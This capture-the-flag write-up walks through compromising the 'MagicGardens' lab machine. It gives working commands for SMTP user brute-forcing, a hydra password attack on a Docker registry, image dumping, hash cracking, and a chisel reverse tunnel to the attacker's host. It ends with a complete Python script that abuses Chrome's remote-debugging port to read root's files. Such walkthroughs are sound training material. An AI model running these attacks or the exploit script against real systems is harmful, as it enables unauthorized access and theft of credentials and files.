Information Gathering
Nmap
Nmap discovers four ports open:
sudo nmap -sSVC 10.10.11.9

We should definitely look into SMTP and port 5000.
Enumeration
HTTP - TCP 80
After adding magicgardens.htb to /etc/hosts, we can access the website:
Feroxbuster discovers several paths:
feroxbuster -u http://10.10.11.9
/login provides login feature for the website:
/admin is a Django administration login portal:

/catalog shows products:
/register allows you to register a new user. Let’s create a new user test:
Let’s try making an order as well:
Order goes in successfully but nothing much could be done from here:
/profile shows user’s information:
SMTP - TCP 25
Using smtp_vrfy_brute.py, let’s bruteforce users on SMTP:
python smtp_vrfy_brute.py 10.129.80.226 xato-net-10-million-usernames.txt

User alex is found to be valid:
Docker Registry - TCP 5000
Port 5000 usually have docker registry running on it.
A storage and distribution system called Docker registry is used to store named Docker images, which may have multiple versions, distinguished by tags. These images are organized in Docker repositories in the registry , and each repository stores individual versions of a specific image. The provided functions allow users to download images locally or upload them to the registry, provided that the user has the necessary permissions.
Bruteforce
Let’s bruteforce docker registry API password for user alex using hydra:
hydra -l alex -P /usr/share/wordlists/rockyou.txt 10.10.11.9 -s 5000 https-get /v2/

Password is found to be diamonds.
Now let’s move on to enumerating docker registry with the found credentials.
Dump
From here, you can learn a lot more about pentesting docker registry.
Let’s first try listing repositories:
curl -k -u alex:diamonds https://10.10.11.9:5000/v2/_catalog

We can get tag for the repository:
curl -k -u alex:diamonds https://10.10.11.9:5000/v2/magicgardens.htb/tags/list

We can get manifests of the repository:

curl -k -u alex:diamonds https://10.10.11.9:5000/v2/magicgardens.htb/manifests/1.3
Now let’s use DockerRegistryGrabber to dump data:
python3 drg.py https://10.10.11.9 -U alex -P diamonds --dump_all

After waiting for a bit, DockerRegirstryGrabber creates bunch of zip files.

Unzipping all of them and enumerating files one by one, db.sqlite3 can be found:

Looking in to auth_user table in it, password hash for user morty is found:
Shell as morty
Password Crack
Password hash is in django format and could be cracked using hashcat and mode 10000.
Let’s run hashcat with rockyou.txt:
hashcat -m 10000 hash rockyou.txt

Hash is cracked within few minutes: jonasbrothers
SSH

Now using the credentials discovered above, we can SSH login to the system:
Privesc: morty to root
linpeas.exe discovers interesting process running on port 44351: remote-debugging

It seems like port 44351 is open internally:

Chisel
Let’s tunnel port 44351 to our local attacing machine using chisel.

After transferring chisel to the target machine, we will start a client connection to our local chisel server as such:
./chisel_linux client 10.10.16.14:9000 R:44351:127.0.0.1:44351
Now on our local chisel server, we have a conection made:
chisel server -p 9000 --reverse

We can now access port 44351 from our local machine through:http://127.0.0.1:44351/

Remote Debugging
From some research, it seems like there are some known vulnerabilites regarding google chrome’s remote debugging.

Using the following Python script, we will be able to read root.txt in png file format:
# poc.py
import json
import requests
import websocket
import base64
debugger_address = 'http://localhost:44351'
response = requests.get(f'{debugger_address}/json')
tabs = response.json()
web_socket_debugger_url = tabs[0]['webSocketDebuggerUrl'].replace('127.0.0.1', 'localhost')
print(f'Connect to url: {web_socket_debugger_url}')
ws = websocket.create_connection(web_socket_debugger_url, suppress_origin=True)
command = json.dumps({
"id": 5,
"method": "Target.createTarget",
"params": {
"url": "file:///root/root.txt"
}
})
ws.send(command)
target_id = json.loads(ws.recv())['result']['targetId']
print(f'Target id: {target_id}')
command = json.dumps({
"id": 5,
"method": "Target.attachToTarget",
"params": {
"targetId": target_id,
"flatten": True
}})
ws.send(command)
session_id = json.loads(ws.recv())['params']['sessionId']
print(f'Session id: {session_id}')
command = json.dumps({
"id": 5,
"sessionId": session_id,
"method": "Page.captureScreenshot",
"params": {
"sessionId": session_id,
"format": "png"
}
})
ws.send(command)
result = json.loads(ws.recv())
ws.send(command)
result = json.loads(ws.recv())
if 'result' in result and 'data' in result['result']:
print("Success file reading")
with open("root.png", "wb") as file:
file.write(base64.b64decode(result['result']['data']))
else:
print("error file reading")

ws.close()After running the script, root.png is successfully created and we can read root.txt by displaying the image file: